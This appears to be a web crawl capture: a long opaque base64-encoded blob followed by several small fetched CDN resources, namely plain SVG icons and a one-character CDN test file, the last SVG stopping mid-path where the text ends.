WD4cVYRVKlE9kchHjHKOQ+nrSAKm2ptNDxv+rL0MoU+XClZYJp41qCfgGK7U1/SysU5cRAzsLow0s66u14igGoa2g+CwNaI6a+YBDP+Xy8CMD/Zs4kimzD18HYDV8yO8H11CDTpEg+3G9Hk/QhPGFR6S/juFHHFW8htG3ZEDFlbti/Rsk5bgiMziVWp25ZxPIO2OPLfx24M5cqEpjgvr56p9p7J8lebYByOwzX3B3AhWkjGWA1at+TQsxj78kT/7dlZdBpcWzJ430Slyvi6SgVCmgQ6nAhcKlUznMWtC+jAUdJlaocHK9eKOZLYPE4/B2KKcyiPLK7Gw3xE99E7RSY51jusQhI9d7/2VeyzWj0wWeYE1HGBiuVY58Gcw6nB+gPe3qKy3Xax1GqLoIwF3zVL4M1xBQwM374vI/ZpdSugBEai0wtJmM6S74+w/CponYA9RClahrQbC0eXidONaTTnknotcOWpsuIQ+CxDJbWHnwOKxHhUo54KEWwo6p0ADUXvBi6ZPlxi73lCfTvjXbDYagymUp+LmCLCGTos7xx9zEtnlLntnNn5AzkTlB4V1l3vW+1ih5HLPYMRe12ge6Ovsvm1MM/[base64]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[base64]/QevB4mIzDwuUbNzJ6la8lDKQawls9CRVdw7KTSPRwZmkqsppemdQ/px0c38T6YAWYTzE8TT0AvkMItkktz5efAmMou/9mY2c/Bf4HDM54Hsug9U+Azbl8omZJm1Og8K9JSbzqr9xHat8AGAbt9sqRKijGoXSvziVhU8OAYBzbAYnv4aSiaSJQAhIQciKfTd34skioF4URAWxat0u7RdZF6VN3EUFAHYAbCAAfltVdksviWE7qH8IJWVtYLF8tQ0uXbHKCyVjlivIZ/yU1saNnCLg/[base64]/mZSL/GSXhRCo4VGfdqMfCjPmGteK5+hG+A1bJ/vSX8esAwXogIh/2dKP7PZRzwPn/hbKjTjxAUzHX9YB63yhL+LSbFC6HngObX4unLOzYisNj40AasRMJsE5pJh/ua0u0kVp6q+7BI7YWvSuIPRmepad4Hsxw7LoaTA2TYR/bybGfBwnc2ajon37CJHJH24pw1AAvimue3e401FYgKITfq5gScXxAG3DPxcgAhwi0cnDCZHePUyVnLi+NkA/7SX8MWsRnhJAzrDBL44GuDyew/EQi8O2CmVdPNwzGUsEkZmlwNwO9oj5tB+jHmIwowLZziUP77/HW+/LAGro+D7nxpHhasDiuC17gLrswLiIbUwV+Gh9fcl3Of0RiuPDp/a4mc+Uhe9R4HuVNIBaobew8vPrwZKk9tnOKcyMhXuJeVuvlMcJzkWzsRIYYGKCB/lLd2oXFcHhpfPpvaPQvJWMqxdX9aYes6XEPQKQum3k3UrrMBlJislceXLZ4l+Ff2Yy80xShnBiqnF11JKIKZd9z1hPVreL3QH8VIpH4p+i/bQMWpYirCrakGpJfMLo/OPqGKojxHD4pjmi/y3qnkOEUAfQKYFyitc4P/t4N8ufrM13RThE3um9u4OakcwyYmSCef1SK7RUoiGOQVzzisYUmx3vysjVXToaZ+rK8EBSeQujvxLCd3N5/hjXVIXCNRojJsIXNVgVb0O3ZQXmJGyT9tZ9jeicwylvUtM6cavDaoAIGludF6g15p/kwd4GOm1FDEPkAzD8DnDdW2/bm6U9sKZ2cHcx7Exl+Le3r3Q0VtBTnsqE7DBr9Xo+NOdOpQEsr5hBEKWKAL9UUvT0W/aP3ySiPn2MFPu5gbOR5ryohvlywwbPQU4L5XeUuLUodcJaKynd8E8Xdfbvpu/1m586/oa9iiyRc+hRm9n+dAnWuWrzkkUnkgqGmyE9zdTIYj4XqEuQposO3iESoGz7xlsgW/[base64]/oaHzpMZ5SQLlEPpYngcs7OZ8gDSmDwXeqyL6gVFJ+Mls0tpTcCjOeThfJqD7fOudeT3nmV3yCNxqmq7zGsOVcn1N0rWFWFVOqgxbYM6AH6uraRaT/+57RAllC6hlQ6f0vsDlBaSof+3t+QQIPHNl50kxH/d06nrD0lezlK7df3pFJxHD1OMRdHzTXksj0YVDx9YzQDDOl/BWldwm13WQnUpNoO8KW1tAN9fyZ/Dq5Jx5X22xRQhYoASnwaTmNa5MtoaneaLWtkbR1sCs2nzKlKuVLV2PbYEiHG/lHEyL9o8TCk3trv4EBn3vGgVbT7kGjfItAJky43/FWbnAa9V+7fX7HFt2CwFMslsT5YMiVJmSBReswyIbcPltPKaUuszInEDT+cCYYzPCWZ6nercNJHrQ5JwUqK1klQzDOjit3tQhsCNku51lXBk+htm0Ho7X+YFXVkb3EhDVQZCz2hd8AGOJ3bu78R1PI46kJG3kA0f/JuRWJGbFNT6ugO2wpZY00AfRskRyRt9RLrHLRuYCBz4Hcaah9wBxRdH3APCFFkDRkBefHK9pTsmLpNywdsbrEcO0p/TUx59EMBXBeqqrG7vEFOnoYLOdJJfqJQAT8VDZP02xOa1rvYS1FXLrJ8d8qmypMoxjPKMyRu/4FA23ia0TVJvSTkJwHZDCKy0e+Ctmco0QUT2/oBGMlDzU4cMzlN+spx699RsFXFPMfhLFP1WA1IihSuFbbBqoUSNK/Ht/mFfLYz3lSlnCU82n+fV5kJLho89BkNHHFANKUdjYXq0rI6YahUoQ21YJY+/vsSjqiRlQ5YB2vV3OLsQVh+/QtPrLOs2NEVZydfKQWKkCfO9FpFLmYM4Ih9yLkeZN3To1apuYzs1nCKPOCH9gczHvV/+80aYt9n4ezECNsSOigPzpXpzWxDWSMX+bo8JOBq/IBwB/1JZxB4rxjVfQm5o40I9uk7jyl9AM7wvuOqfbfcgoaxI9h9WGib9z59SsavaFoe9UMuV9dfVXdWcHiGUHiyWPs9v/tDD3ZcWx8ucXKEyCVzkv0YIjb6V5Nman+/m9qZKTxMA0YpOegUMNV2poKWbaLnLI0cHUckbb+sAIkx+kH5IEVsrd1LgVnLzi8m4DM/szZKAG6tGX2joxV5NZKX5mHgwFjp28Sg0+k0IOog9qwf9jHbOUfcJW/yzAkuU4IYrwnqSveP6X8kRQ8NYCspBTbh7X+GSOciDkXClhNyD4NIHTc+7AYzCU2+GyzZc5Kis25JBa+18drJL7Rg9aPX3WJDEnAVFN/Cwu8A92ET/[base64]/9DMrSVHQEoGk3R7pUQRJH14hI/OHeIZtVE7WnWNplGt/lW2FEm2DlFVspP84OgB+EES0tjDwT+9mP/aZ4V2W1Cw+tdYC5V8h8vxEaPwbFMORN/1GMhFYnOBqnoa6NN5jaE6Nt5/tSQlz+Tg7T6x3vco+0YwvOiJl82OI2ggHdSEwHWDQ2kz2UX+PCL1l9czY66BaP/Kyo5V0jxTizCek2xppYLKVvEWnjuldCezXONkKyoQld77g3hCES7xq1LmcpO4kaRwOYeobo/[base64]/p68MRA0CYaVDIm9hzeCJENWZ/RboxjLDBY4okT4y7sD83qC0t+5+X2iQcvSM0G20XkekstnWmAocPT3dXP/xNCXaPTZWEHLmgvw6BPkqjJpDofqA4q7x//34LnFLgF+oVM1Sn8jlFZv87abMSecUfefehnS59XE3n8MedTfIEy6Qz7zS2lVxjpSGImWCs/foPeTS0AuiKTS2hPtHRjIGugZrrUYHcxU/vEuFMw26UjCO1W2Pn9/TuPGJfofPW/MMix9/7N/NwoILwRA/Wfwzpfxa6d+BQyBn1PT5/YTDFSbNPOoBOLV8eWiOUM61Tx0lmv5Oqym2DAjUbjkeM+0k25RDN3ciTuR7Fn1/gsVQ5dwCMRTw5EfTkg9reTf0jmMu56gpniprCN/[base64]/Wi42CNBN6/p8i7gtT2th0pzpjONDEowtYigOslCfi1SXYbhEDxjShvKWIKWdnje/xATU8zH8soQkheCyUmjazPVchFDoIj+nG/QU9y+ZvUk8WurT4nqHgAWynPD2No3uRsevUBcXrV/FpgnpLtr0B3Lbjw04VGxX+U0z0g+Xalk4SMtdW/JRVu1qxPvVc3UJUvqIYbOnNYPmYPeT5a4/F9hBOGNe2Gj1yfhE7v6ee7EdoA4RgIjnLsO7rtKW+/MDgj0DmVsG5kwrL+V15BL7o+9VlTxl8Br6dc+JeQv7NXm8LGR0GeJh/fCkFuXV1GLgIqtGVz0aBiFWH126QDULM5GEKp2vqwntsT1xDFJIYmg03tmhXBe5K4O1Bn1WZaV9Z1DzIXzFriIBmTXM7cR5OrXlKPxvUg3p+UociWJBuiTonTa6OeNE0yMsxuRL0rnVI5e3EOHGQjDjUID6LLwhc2Y92VWxD+BIM+Ady52Xqw+XBdEmX0HiJZj/zC0xaGvxAriTjGiB2gD/jklaQ9Om7ixxAHOTjdOH9tcQHFOk98j7neuoDPMy+jCYgZ+TlEAN72d4PLTLHY18ilFag7pnOLOkQFcdjd6GKPrsm2ZgXED0QxqPNJCGHXIRYtXTDnXKfpTsaxUUCHDlLFXuMntT2w/tt7q1quboAiHsKv7ApPCVDaZiV8LnHSmn8K5tyLohQbJ2NRldkX6n3vtYbP1ssk8xkxpEaLXEYUfxseiGo3aoFBx4HCXHY/RucO+85/3YvVWpjP21TJe6C64ObQ3DaxGRE+aC3mwWcjecr0i293SDwLp7ntFgoZ5bDJK5cKCCkutEIMGpuyGDSf+TVlOInnLl93SNFixfByG22/N+IGnCVZuKpOQ66e0n3+11J69u0hBfdT7yMUhv7PjJVasNRyi9UlCHszsAQkcDXptIv9bBx1unpAizi0IusytAGuCQe9ZLwu3n4QnyUhVk08d2C4NPmKT+K85Wc4Pv2GPJcGvJ1t0VVBy5dhJKKJ2tubO05vBWDcAuznHH2Xx4dAGSFJLqcg+M3/6v+xDOE54wa92mdvfawFUzuk6sqN21gd1GVxfgfC8lFgUbKazfP/+8wVLM0YTOVfVNdKPFXJgJMVmqn7Wmr/xkmP6nAdjDbdwH0hyJE+ziht7vEEknE4laG34v2XB7iv1LHQS/BisMNja+jDSjfSmjF0DE3RRBdPT5j71VxkldfQ+KtqDA1rfiWo6BNpNsYBmU4V6lUSJpEihtqT4h8bqVzduIXbWGchjZ/oLOHQoG+F+omWWY2UJ3bvoVn0UVKdLpSO9hvsmmJTkiGF7v8rwm3C4uxs0zN3QCjdgNoUROFqN3t2wpntXtj0Xl8XfE/DRhyUmUhv/iVJI8VIWaBeDT1HhWgC7t6xAgMqSzPSJmQPwMrjLme96xTqHNgtdrnNcFzrgA0Db25TUStpJjkjd/Oad2N/h7vsakw8xzPCOL/[base64]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[base64]/wU73CUwcXhaQ6w96uWKm7AFqJTNHPaOlrLwzbuPLKhwJUorHeX2Toyg1OvuDUDmFdIHoRiXd+0AfS0OEoddQVhHG0nPYoiqCVAmna8/pBVFO1zpTVGkFG6K3RInS1q7+7rDnCVhrF6ThEyYKOWu3qk7h0Wor5G7eukj3wMQLkOZ//lBi5qAj9yKME50tDmKuLH/T3698y0Tt69qOYnlpSbvCUctabTPYuupyFBgcV9AFuGOJKtsxIxzcwwaGmg2KO1N3siZUeIu72n2TgAaXOx8zenA2zw7KGYYKHC4XPRQxd/w4DIABLjB6NBpA92L2UTC1sWxj2B4UNDaSV3ckUyPrn1jfv3Jo00MON4DjhCOpWjWFDrsxXchBsR5a8tZpSZ+x2gq9xcGYR4SmoDAqiWrxWN60qvUIMGaOZozO3ullSYLFvYpKga+1EdBJ4dOwghMfML1qQpuKoVu8zSSZgtkPfIhNFcgujgRY+6/m0kvsfVpI8J15VBgwJNxLm+/UXz7YHXDbOrLaYEVX7H0TbQePVXG6PZd+bWX/GoW+VV2bW+uqcYTt/kQaVVec17wxhYZDLcjO3mWQOOGUDVvhCPEoiHGQs9OZ45qaggFu7EpoXH/EWjBaJbWruqZjnTCIrT3QwFMPPVhbmVXq7DY9ZvKo2EPH2aJjo1quXVlNYtxui+7TLYPV4s/CNEHq2j9fqTmuBI2U+jw4ncrcls7Ge0Mox8xWuKdJYdArIs58c1T05CAr8pZUyZIhAF577FNQEP0/V0o7DRUNgmY7WoSXDqzuV4CkauROS0hsNQIED/RzrtI/52KVy2O8m8NWJshPp7R0L68a5hePICAvxNz9FxYO8f8Gr5VvjZ81nLT1NxRh60pPUCdaTX9cpe9zB1/JHFha+1rRWlzHXnNAlRj6yCHS5WWBru0/p5EEEWYqZYbEJ5rO0o1FnYL/k9loor/0aV7pERnumiVCQNmShuSeoHtahr8DpLRYv8CdjrjevsrEvRjcfo055suiCMAquejI7n1RhFauJrrNbrVbJRW6hAAIIvemRn9QMiehxqht92eVKJYhfbzZaNaez9WiNnqoq0ZakbdRhpP+Gg+RswC3d/rgUK/siZ76rE8Q8fDvlAHy/sn/UbwNT+g2mGj88yP7uOTiwCyMCp7TpGUl2wjoghVcNEtvFYPKZ6H41xCqpBp4fDHMO/0dBfYNtQtQEkmjQxUA0fKfr4OkLUEfzrLnzofwZd8D8VP/ERWN6+uiLkjHgYG+Abm38U9tvIo9uGhseLxWb6dpAiKmYrDCmA1/HoCLc7mh9CIwygPP6WmZq59S3ikIYUDeNS+O2Y2gIJ02ohDgE+ukqEq8ErAguteeJ68AylySCjqgj5YuGmcaMkiXBxVsnAKrb8/[base64]/khJOKxOiKafaZqY0ahFWggAX0Z83ioTCELfaR5h1/xy74o0a8E412A0ZyR5hcL3hGG/6nw+nMtrl35vTnNTuCcjpC7jxr8l8MrT1Ux6CuPhHBKYtJMc/+F3+LZdJtmN0Iyb/C9Ed5/FLqefMNJU20XqOQQjo0z3sVmAufd6WK88yZ2EPmACWtVi66m73VWRVPltoNytyRd0J5tikOLtD5v7KY+LdBu2w0M5+WYx/ABdLdsNAGNTvRMTmspRH5f9Gt8vWls8MhryVFzkR1A0mcszdbLpVhUsM77i1Kt7DMKKUUplQRPiqLaAwPB1KPo55JDssbM5WlPCz285IEun7KGNZ75gqwwHgiC7Inf0J3YxqdpvM9xQE1nyBGEOH7Ga/xwinK1aseHJc3T83kI2/GB/8QzzRUSyKLZTvZ39yiY5+tt1Xz1SgcAA67/v57HE2KamPvADlYJkobNAq/JZmJyt0bZOBhcRhB79DIZKLIvLTtnZ6VVZzBx1sgc47MIQ5dQnmV/9I8QfZhKHl8r4XBNtWoUQ0yqsI8ioSq4rvAhaQAYEj75OYO+KMl6MuwsKn3frXct4KR0NeC1tPQnv1q69pyzvAqm3q2cO3k3McoTpxoTP7p/2KG+BG2/Hc2m5d6q3eQOro+mupprwzU/gcYanY1Sm5DPfe9Ecd/6g4ZIDsvLY8maRkWob5mchp2nH1tAnIXn/w/dNEZa8kKcWp29Mb8fKTNev5rj93yDabfkAu9vKA9e8wF3UcoyCI8U0v1U2VbbodZzZSeMGiXtS+kBto3KiNj5Urqw4uUWxnIdTNc3mxSgeH9MhAJgLCZe1hsaQ/Lf3usKxZM3b1+BKP4Vank12R711uNVpt0JeOME81ZmP44/CmzsDnCQ+i3feSY6yL1tRBbsVazgqvtz3la0lNtYhGpPM/7K9DMtjig9uVBqjgV/JT67fhplwYOxUcdCfQDRSYaB7yR5nN79sPQleNjZYw3KAFEZG7+4KsrXaqcdQBlRtBzlbgxV3FkT5oJgllLWPMka/HMshLMqGSCarYC6BdPTH8Cu1msD0ZzeL42Xmrzh2HFBYKCjqtFBKgFBW0V0fupHrBDbH2x/5UraoUvOPkvifG+RT68WCgThwCe5dsxgcJzASA+xMaxsdl68Wa1ogmBTnzCgByQ6Zviq5N8ffeUG6p6s1GHzL2f6p57GCZpBEvrG9IX/n+dVNkCyjDYnJfgBrLSGnB5Yej9Ip+3aHWd2y5oL1KbUHvklJ9mogpVYjhvQga1AalTnBI4HeoMuAvggnQ0t99f3h/+3fNXmHXPh5EdgmIOj4iwCumUmYdO2qvzdd7PDtLVL8MVbUWVtHvl2TrlAORlITvw0ptFxAXXj+wXTud3xu+mQwpN1sgSQCh/gvxPLs+TzON3IOxCY0BayVRFOhQ0uejRDQVZph2FSkswJQmdWvptlqzL0wA6u46unYXoG6F4rYwL3usrwVvz7iOcOkIhEd9PRAUG8VUfR/k3zpBNnedyWjDAIp5qEpYHNCTxcOgAyRC4yIURX4wcvCYZyxxfJ+H4Jrc+vPMZZZpGVbfDUhCQF/NC3FOTxAvZvBlKv3URoDyhTwRaNr003kRnH/K66wLN7uzmYqgJS200jYmttdkKCz5MCzFZVnRmvVPXfl0ALRAyXR1YXPbuN+JwqP9pLVNQFRkowUjqt4QdMa3tzN8Ox8Fm+TaVK1tFJh4E5auOmgtZvipvXrOosmwjSt8y7gW4JJeeElinNR9P10CoBk7v9CGRGOj5O/fz1Yw2XRfnxabnoH18vrR2jBtxfitjacLTPxiqfzVCdytk4OVH7/FuZ9A9mXxvq9lgr2cu7d/dIkgVBBZY/p7bBV8WsiMwK+fsdtoUMNT6ZUodmzoHZ3Pqq/DqfhXhEA1UAb2ZxOkmZUz4nx9aAwA5BCne19sivjP1zuVMEUrtnNcTPbHPsCmrjVqZlGUhWqCNs0CWxla/ZOU7YAWB8SJqv4=

--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/PS-a.02eeed35.svg
body_size: 572
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.80566 17.8529L3.65771 25.692C14.5801 24.4821 25.3601 18.0429 25.3601 18.0429L13.5868 28.5532L17.1368 34.0899C20.9536 26.3891 26.5406 17.4268 31.531 12.7382L31.5966 11.8385C26.5699 14.1772 18.9474 17.0566 7.80427 17.8529H7.80566Z" fill="#705BFF"/>
<path d="M34.2623 10.8479L36.8902 10.3659C37.0369 10.3394 37.0369 10.12 36.8902 10.0935L34.2623 9.61151C33.9437 9.55283 33.6937 9.29437 33.6378 8.96326L33.174 6.23335C33.1474 6.08107 32.9364 6.08107 32.9113 6.23335L32.4475 8.96326C32.3916 9.29437 32.1415 9.55283 31.823 9.61151L29.195 10.0935C29.0484 10.12 29.0484 10.3394 29.195 10.3659L31.823 10.8479C32.1415 10.9066 32.3916 11.1651 32.4475 11.4962L32.9113 14.2261C32.9378 14.3784 33.1488 14.3784 33.174 14.2261L33.6378 11.4962C33.6937 11.1651 33.9437 10.9066 34.2623 10.8479Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/cdn_test.txt?1768874973729
body_size: -187
content:
a

--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/PA.a9909b8b.svg
body_size: 955
content:
<svg width="41" height="41" viewBox="0 0 41 41" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M29.4334 8.86427C28.5469 8.3577 27.5127 8.39991 26.6895 8.86427L20.2096 12.6213C19.9141 12.7902 19.9141 13.0857 20.2096 13.2545L23.2491 15.0064C23.5445 15.1753 24.0511 15.1753 24.3466 15.0064L26.0563 14.0144C26.3518 13.8455 26.6051 13.9722 26.6051 14.331V26.573C26.6051 26.9319 26.3518 27.0796 26.0563 26.8896L21.0961 24.0402L17.128 26.4253L26.8161 32.1664C27.6182 32.5674 28.5891 32.5674 29.4123 32.1031C30.2777 31.5965 30.7631 30.71 30.7843 29.7813V11.1016C30.742 10.2151 30.2566 9.34973 29.4334 8.88537V8.86427Z" fill="#858FA6"/>
<path d="M23.1435 17.9192L11.3236 11.0805C11.007 10.9116 10.5848 10.8905 10.2471 11.0805C9.88832 11.2916 9.67725 11.6504 9.67725 12.0514V32.4197C9.69835 32.483 9.76167 32.5252 9.80389 32.483L13.772 30.2035C13.8353 30.1612 13.8775 30.0768 13.8775 30.0135V17.4548C13.8564 17.3915 13.8986 17.3493 13.962 17.3915L18.2889 19.9032C18.3522 19.9454 18.3522 19.9877 18.2889 20.0299L16.6426 21.0852C16.5792 21.1274 16.537 21.2119 16.537 21.2752V26.0665C16.537 26.1298 16.5792 26.172 16.6426 26.1298L23.0591 22.2672C23.7767 21.8029 24.2622 20.9797 24.2622 20.0721C24.2622 19.1645 23.8189 18.3835 23.1224 17.9192H23.1435Z" fill="#858FA6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/PG-a.331867f2.svg
body_size: 5666
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.3402 11.0039H14.7427V12.585H16.3402V11.0039Z" fill="#FF6E00"/>
<path d="M1.60046 12.8281H0.00292969V14.4092H1.60046V12.8281Z" fill="#6414E6"/>
<path d="M3.44275 27.4199H1.84521V29.001H3.44275V27.4199Z" fill="#19BEE6"/>
<path d="M12.6571 23.7695H11.0596V25.3507H12.6571V23.7695Z" fill="#E619DC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.28392 11.0058H3.68639V12.5869H5.28392V11.0058ZM3.4422 11.0058H1.84467V12.5869H3.4422V11.0058ZM5.53106 12.5869H7.12859V11.0058H5.53106V12.5869ZM8.97031 11.0058H7.37278V12.5869H8.97031V11.0058ZM10.812 11.0058H9.21451V12.5869H10.812V11.0058ZM14.4984 11.0058H12.9009V12.5869H14.4984V11.0058ZM1.84467 14.4098H3.4422V12.8286H1.84467V14.4098ZM0.00294212 16.2326H1.60048V14.6514H0.00294212V16.2326ZM1.84467 16.2326H3.4422V14.6514H1.84467V16.2326ZM0.00294212 18.0554H1.60048V16.4742H0.00294212V18.0554ZM1.84467 18.0554H3.4422V16.4742H1.84467V18.0554ZM0.00294212 19.8782H1.60048V18.297H0.00294212V19.8782ZM1.84467 19.8782H3.4422V18.297H1.84467V19.8782ZM0.00294212 21.701H1.60048V20.1198H0.00294212V21.701ZM1.84467 21.701H3.4422V20.1198H1.84467V21.701ZM0.00294212 23.5238H1.60048V21.9427H0.00294212V23.5238ZM1.84467 23.5238H3.4422V21.9427H1.84467V23.5238ZM0.00294212 25.3466H1.60048V23.7655H0.00294212V25.3466ZM1.84467 25.3466H3.4422V23.7655H1.84467V25.3466ZM3.68639 